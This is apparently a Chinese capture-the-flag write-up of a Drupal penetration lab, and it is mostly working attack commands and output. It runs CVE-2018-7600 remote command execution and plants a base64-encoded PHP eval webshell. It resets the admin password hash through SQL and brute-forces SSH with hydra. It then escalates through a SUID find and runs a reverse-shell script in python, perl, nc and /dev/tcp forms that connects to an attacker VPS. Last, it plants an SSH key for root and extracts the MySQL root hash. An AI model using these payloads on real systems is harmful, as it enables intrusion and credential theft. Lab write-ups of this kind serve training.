目录
赛题:综合靶场渗透Drupalweb服务: http://114.132.230.222:14180/ssh服务ip:114.132.230.222, ssh服务端口14122
6、flag4没有任何描述,需要寻找,在home目录下,找到flag4.txt
8、pwd_of_flag4提示the flag is ssh password of flag4,此密码一般字典没有,需要找到提示信息。
赛题:综合靶场渗透Drupal
web服务: http://114.132.230.222:14180/
ssh服务ip:114.132.230.222, ssh服务端口14122
1、flag1的pyload:
http://114.132.230.222:14180/flag1.txtEvery good CMS needs a config file - and so do you.
whsec{1552c03e78d38d5005d4ce7b8018addf}
2、寻找内网IP
打开kali,利用一个漏洞脚本drupa7-CVE-2018-7600.py,对靶机进行探测,whoami得到www-data,然后执行“ifconfig”,发现没有回显
python drupa7-CVE-2018-7600.py http://114.132.230.222:14180/ -c "whoami"
python drupa7-CVE-2018-7600.py http://114.132.230.222:14180/ -c "ifconfig"
这种情况是因为ifconfig不在 www-data路径下,www-data找不到这个ifconfig路径
┌──(root?kali)-[/home/kali/Desktop]
└─# which ifconfig
/usr/sbin/ifconfig
利用这个路径,进行ifconfig进行探测
┌──(root?kali)-[/home/kali/Desktop]
└─# python drupa7-CVE-2018-7600.py http://114.132.230.222:14180/ -c "/sbin/ifconfig" 得到如下:
inner_ip的flag为:whsec{192.168.1.8}
3、mysql_pwd
百度搜索drupal的mysql配置文件

/sites/default/settings.php
使用如下命令,查看drupal数据库配置文件
┌──(root?kali)-[/home/kali/Desktop]
└─# python drupa7-CVE-2018-7600.py http://114.132.230.222:14180/ -c "cat sites/default/settings.php" 得到配置信息:
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
mysql_pwd的flag为whsec{R0ck3t}
4、mysqlflag的获取方式
最好的方式就是写个一句话木马,然后用蚁剑连接数据库,找到mysqlflag,思路是找到一个可写目录。
┌──(root?kali)-[/home/kali/Desktop]
└─# python drupa7-CVE-2018-7600.py http://114.132.230.222:14180/ -c "ls -al"
drwxr-xr-x 9 www-data www-data 4096 Dec 10 20:35 .
drwxr-xr-x 12 root root 4096 Feb 19 2019 ..
-rw-r--r-- 1 www-data www-data 174 Nov 21 2013 .gitignore
-rw-r--r-- 1 www-data www-data 5767 Nov 21 2013 .htaccess
-rwxrwxrwx 1 www-data www-data 30 Dec 10 20:24 1209.php
-rw-r--r-- 1 www-data www-data 1481 Nov 21 2013 COPYRIGHT.txt
-rw-r--r-- 1 www-data www-data 1451 Nov 21 2013 INSTALL.mysql.txt
-rw-r--r-- 1 www-data www-data 1874 Nov 21 2013 INSTALL.pgsql.txt
-rw-r--r-- 1 www-data www-data 1298 Nov 21 2013 INSTALL.sqlite.txt
-rw-r--r-- 1 www-data www-data 17861 Nov 21 2013 INSTALL.txt
-rwxr-xr-x 1 www-data www-data 18092 Nov 1 2013 LICENSE.txt
-rw-r--r-- 1 www-data www-data 8191 Nov 21 2013 MAINTAINERS.txt
-rw-r--r-- 1 www-data www-data 5376 Nov 21 2013 README.txt
-rw-r--r-- 1 www-data www-data 9642 Nov 21 2013 UPGRADE.txt
-rw-r--r-- 1 www-data www-data 6604 Nov 21 2013 authorize.php
-rw-r--r-- 1 www-data www-data 720 Nov 21 2013 cron.php
-rw-r--r-- 1 www-data www-data 92 May 13 2021 flag1.txt
drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 includes
-rw-r--r-- 1 www-data www-data 529 Nov 21 2013 index.php
-rw-r--r-- 1 www-data www-data 703 Nov 21 2013 install.php
-rw-r--r-- 1 www-data www-data 30 Dec 10 20:35 llj.php
drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 misc
drwxr-xr-x 42 www-data www-data 4096 Nov 21 2013 modules
-rwxrwxrwx 1 www-data www-data 1056 Dec 10 20:25 pq_14444.sh
drwxr-xr-x 5 www-data www-data 4096 Nov 21 2013 profiles
-rw-r--r-- 1 www-data www-data 1561 Nov 21 2013 robots.txt
drwxr-xr-x 2 www-data www-data 4096 Nov 21 2013 scripts
-rw-r--r-- 1 www-data www-data 34 Dec 10 20:27 sgcc.php
-rw-r--r-- 1 www-data www-data 30 Dec 10 20:33 shellhanliang.php
-rw-r--r-- 1 www-data www-data 30 Dec 10 20:35 shellweiweix666.php
-rw-r--r-- 1 www-data www-data 29 Dec 10 20:31 shellxw.phpin
-rw-r--r-- 1 www-data www-data 30 Dec 10 20:26 shellyanzong.php
-rw-r--r-- 1 www-data www-data 30 Dec 10 20:33 shellylj.php
drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 sites
drwxr-xr-x 7 www-data www-data 4096 Nov 21 2013 themes
-rw-r--r-- 1 root root 93 Jun 25 07:14 tips_look_at_me.txt
-rw-r--r-- 1 www-data www-data 19941 Nov 21 2013 update.php
-rw-r--r-- 1 www-data www-data 2178 Nov 21 2013 web.config
-rw-r--r-- 1 www-data www-data 417 Nov 21 2013 xmlrpc.php
-rw-r--r-- 1 www-data www-data 30 Dec 10 20:22 zwd.php
就先用includes这个目录写一个一句话木马吧,一句话木马:
<?php @eval($_POST[cmd]); ?>
用kali进行base64编码,注意base64编码的时候用单引号:
┌──(root?kali)-[/home/kali/Desktop]
└─# echo '<?php @eval($_POST[cmd]); ?>'|base64 127 ⨯
PD9waHAgQGV2YWwoJF9QT1NUW2NtZF0pOyA/Pgo=
然后,用kali写入到includes目录下:-d意思为解码,>意思为导向
echo PD9waHAgCkBldmFsKCRfUE9TVFtjbWRdKTsKIAo/Pg==|base64 -d >/var/www/includes/cmd.php┌──(root?kali)-[/home/kali/Desktop]
└─# python drupa7-CVE-2018-7600.py http://114.132.230.222:14180/ -c "echo PD9waHAgCkBldmFsKCRfUE9TVFtjbWRdKTsKIAo/Pg==|base64 -d >/var/www/includes/cmd1.php"
紧接着用蚁剑连接

然后连接数据库
得到mysqlfalg:whsec{279a967961adfb3557bd15ea20b5d4f8}
5、flag4 webadmin
提示:admin是爆破不了的。然后百度一下drupal密码的加密方式,百度不出来,然后继续挺老实的吧。
drupal自带的password-hash.sh加密drupal,存在users这个表下面,打开users这个表,查单admin的密码

因密码是加密过后的,不容易破解,所以我的思路是要修改admin的密码,用如下方法修改。自己设置一个密码,然后加密后修改。
找到加密算法文件password-hash.sh,这个文件在这个目录下:/var/www/scriptspassword-hash.sh,
这个文件是一个php文件,用php执行一下
php /var/www/scripts/password-hash.sh drupal >pwd.txt
如果报错没有includes文件,需要去上级目录拷贝至本目录
cp -R includes ./scripts/得到加密后的秘钥
password: drupal hash: $S$DvUoRrx0BW.PyseWVlz84zSlmfdCuqN4ki31yBh5bqspDWxnehk8连接数据库后,用以下sql语句将hash值进行更新
update users set pass="$S$DvUoRrx0BW.PyseWVlz84zSlmfdCuqN4ki31yBh5bqspDWxnehk8" where name="admin"; 如果提示登录次数频繁,还需要用到以下语句:
TRUNCATE flood
最后登录成功,拿下flag:whsec{3e821652054b469cb19403fbc3f45bde}


6、flag4没有任何描述,需要寻找,在home目录下,找到flag4.txt
拿下flag:whsec{00e6f657aa50b769a408d72396f61555}
(www-data:/home/flag4) $ cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
whsec{00e6f657aa50b769a408d72396f61555}7、bmaqflag翻一些常见的目录,拿下flag:
(www-data:/) $ cat bmaqflag
whsec{95ed83bef92340184a099e7b08df2740}8、pwd_of_flag4提示the flag is ssh password of flag4,此密码一般字典没有,需要找到提示信息。
刚拿到shell的时候,出现一个提示文件:
(www-data:/var/www) $ cat tips_look_at_me.txt
The password of user "flag4" is a mobile phone number.
1368xxx3247,you need to find out!这时候,需要用python生成一个字典文件
#coding=utf-8
with open('C:\\Users\\hao\\Desktop\\dict.txt', 'w') as f:
for a in range(0,10):
for b in range(0,10):
for c in range(0,10):
pwd='1368'+str(a)+str(b)+str(c)+'3247'
f.write(pwd)
f.write("\n")
# 1368xxx3247
然后用kali的hydra进行爆破
┌──(root?kali)-[/home/kali/Desktop]
└─# hydra 114.132.230.222 -l flag4 -P dict.txt ssh -s 14122
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-10 02:47:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ssh://114.132.230.222:14122/
[14122][ssh] host: 114.132.230.222 login: flag4 password: 13680313247
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-10 02:47:12
很快就爆破出来,得到密码为:13680313247。flag为:whsec{13680313247}
用flag4就可以登录了。
┌──(root?kali)-[/home/kali/Desktop]
└─# ssh flag4@114.132.230.222 -p 14122 130 ⨯
flag4@114.132.230.222's password:
Permission denied, please try again.
flag4@114.132.230.222's password:
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Dec 11 01:37:18 2021 from 192.168.26.1
flag4@DC-1:~$
登陆以后,执行ls,得到flag4.txt,得到flag:whsec{00e6f657aa50b769a408d72396f61555}
flag4@DC-1:~$ cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
whsec{00e6f657aa50b769a408d72396f61555}9、thefinalflag
这个需要用uid提权,需要用一个脚本LinEnum.sh提权,将脚本上传到服务器,改脚本清添加284457300或者关注weixin_48427966,获得该文件。
将该文件上传至某个目录,先赋权后执行。
flag4@DC-1:~/zzz$ chmod 777 LinEnum.sh
flag4@DC-1:~/zzz$ ./LinEnum.sh因是uid提权,找到find命令是有suid的,所以用suid提权,用uid里面的exec提权
![]()
用kali执行下面命令可以成功,说明现在已经是root权限
flag4@DC-1:~$ find /etc/shadow -exec cat {} \;因为shadow文件,只有是root可以读取的
flag4@DC-1:~$ ls -al /etc/shadow
-rw-r----- 1 root shadow 870 Dec 11 01:16 /etc/shadow
然后再tmp目录下,写入shell.sh文件,文件内容如下:
# Reverse Shell as a Service
# https://github.com/lukechilds/reverse-shell
#
# 1. On your machine:
# nc -l 61100
#
# 2. On the target machine:
# curl https://shell.now.sh/yourip:61100 | sh
#
# 3. Don't be a dick
if command -v python > /dev/null 2>&1; then
python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("114.132.214.170",61100)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
exit;
fi
if command -v perl > /dev/null 2>&1; then
perl -e 'use Socket;$i="114.132.214.170";$p=61100;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
exit;
fi
if command -v nc > /dev/null 2>&1; then
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 114.132.214.170 61100 >/tmp/f
exit;
fi
if command -v sh > /dev/null 2>&1; then
/bin/sh -i >& /dev/tcp/114.132.214.170/61100 0>&1
exit;
fi写入文件后,赋权777,然后在vps这台114.132.214.170上监听:
nc -l 61100接下来,执行
flag4@DC-1:/tmp$ find /tmp/shell.sh -exec {} \;
/tmp/shell.sh: 1: /tmp/shell.sh: everse: not found
在114.132.214.170这台vps上反弹回来一个shell,进入根目录,发现thefinalflag.txt

然后得到flag为:whsec{cb6de530c96451bc7a746a3f09a9c3f4}
10、使用公私钥的方式进一步获得完整的root
1)、在kali上用如下代码生成公私钥文件,生成过程中按回车,默认就行。
┌──(root?kali)-[~/.ssh]
└─# ssh-keygen -t rsa 1 ⚙
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
┌──(root?kali)-[~/.ssh]
└─# ls -al 1 ⚙
total 20
drwx------ 2 root root 4096 Dec 10 04:30 .
drwx------ 19 root root 4096 Dec 10 04:22 ..
-rw------- 1 root root 2590 Dec 10 04:30 id_rsa
-rw-r--r-- 1 root root 563 Dec 10 04:30 id_rsa.pub
-rw-r--r-- 1 root root 222 Dec 10 04:26 known_hosts
2)、将生成的公钥文件从vps那个攻击机114.132.214.170中写入到靶机上:
┌──(root?kali)-[~/.ssh]
└─# cat id_rsa.pub 1 ⚙
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCrgMHUBw+FI4ZaRN6Ko3zGSCoBkBJE5DeHRIJxFxlkkNtz0lBBZ8mWkYEyTWyidaVLDMVesFpnZowbmp7jsCDgG/rQhY8AK5iaGNRqoQPHNBqaWLLjkNTjPwXVXl7Xs2b1I83E/CyRxpxly1+TPmUQx1YWymRnGYgw/XFh9ZUFdYFw4+JVfyoXbUaM7ndOJx4ljLOuGrOv6UeDR0dM87ulB/rWLi6J8ILcX/oO2eq7QVFIvPAFhbE/bukY944h4v9BwNepqMFGxSuGUkMO/FNDKBn1T1kT2oQsUNSpo+/DjlT3vdYMTzRkTmHF5DaBV9jXv1rhLpo5do3y9lKh6LCgEtcLqOKtO+w2a7XoO6ze4D+iVKUsr5wti8rG6D5IV9e/dyrh5oYPoJD9NRmEFablqUxH57KVPOqJgjHiqq1lT16Pp9tT5XEQjbaJe99UcrSaoHP0OAYFSMvIdk0IIVsY2K6OylJqbD7YSyJa/NyFtw1Zb38t3atV/mulRq3bq60= root@kali# echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCrgMHUBw+FI4ZaRN6Ko3zGSCoBkBJE5DeHRIJxFxlkkNtz0lBBZ8mWkYEyTWyidaVLDMVesFpnZowbmp7jsCDgG/rQhY8AK5iaGNRqoQPHNBqaWLLjkNTjPwXVXl7Xs2b1I83E/CyRxpxly1+TPmUQx1YWymRnGYgw/XFh9ZUFdYFw4+JVfyoXbUaM7ndOJx4ljLOuGrOv6UeDR0dM87ulB/rWLi6J8ILcX/oO2eq7QVFIvPAFhbE/bukY944h4v9BwNepqMFGxSuGUkMO/FNDKBn1T1kT2oQsUNSpo+/DjlT3vdYMTzRkTmHF5DaBV9jXv1rhLpo5do3y9lKh6LCgEtcLqOKtO+w2a7XoO6ze4D+iVKUsr5wti8rG6D5IV9e/dyrh5oYPoJD9NRmEFablqUxH57KVPOqJgjHiqq1lT16Pp9tT5XEQjbaJe99UcrSaoHP0OAYFSMvIdk0IIVsY2K6OylJqbD7YSyJa/NyFtw1Zb38t3atV/mulRq3bq60= root@kali' > /root/.ssh/authorized_keys
3)把两个机子上的.ssh的权限都改成700,为了防止不必要的报错。
4)kali上用命令连接,得到完整的root
┌──(root?kali)-[~/.ssh]
└─# ssh -p 14122 root@114.132.230.222 130 ⨯ 1 ⚙
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Dec 11 19:15:54 2021 from 192.168.26.1
root@DC-1:~# id
uid=0(root) gid=0(root) groups=0(root)
root@DC-1:~#
11、查找mysql下root的hash值
1)、用如下三条命令进入mysql
mysql -udbuser -pR0ck3t
mysql> select @@datadir;
+-----------------+
| @@datadir |
+-----------------+
| /var/lib/mysql/ |
/var/lib/mysql/mysql/mysqluser#
2)、创建mysqluser后,将user文件复制,然后打包放置www根目录文件夹下面。
root@DC-1:/var/lib/mysql/mysql/mysqluser# tar --help|grep tar
root@DC-1:/var/lib/mysql/mysql# mv mysqluser.tar /var/www
http://114.132.230.222:14180/mysqluser.tar
4、复制到phpstudy下面的目录中D :\phpStudy\MySQL\data
:\phpStudy\MySQL\data
3、用phpstudy中的mysql工具,mysql命令行打开,使用如下命令得到mysqlroot的hash值:
show databases;
use mysqluser;
select * from mysqluser;
| localhost | root | *822B993B089B6BC20A6AED2EF00E6003ED3A1F134、在线解密,得到flag值为whsec{822B993B089B6BC20A6AED2EF00E6003ED3A1F13}